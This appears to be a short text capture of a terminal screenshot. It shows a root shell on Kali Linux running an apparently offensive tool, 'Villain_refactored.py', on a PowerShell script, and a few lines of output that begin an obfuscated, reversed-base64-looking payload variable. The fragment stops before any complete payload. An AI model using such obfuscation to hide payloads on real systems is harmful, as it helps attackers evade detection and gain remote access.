 ┌──(root㉿kali)-[~/Desktop/shell]
└─# python3 Villain_refactored.py last.ps1
$windowswindowswindowswindowswindows44443 =
IgAiCpkSKdRWavZ1WoASKdJHdQRnbJtFKABycuFWay9G
Z0F2ZlxWZERXZHpjOdxWYINnch1kLTV2QpZnUFNFcvJX
IgACIKkCa0dmblxmL5kzc15EWhdmUuRCIskTO1JlZnZ2
a2JVRTB3byVEdOlmLF1US05Wdy5STFR3UZN3WgAiCpAD